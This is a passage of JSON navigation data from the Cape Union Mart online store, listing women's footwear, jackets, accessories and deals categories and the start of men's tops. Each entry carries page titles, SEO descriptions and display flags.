Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - 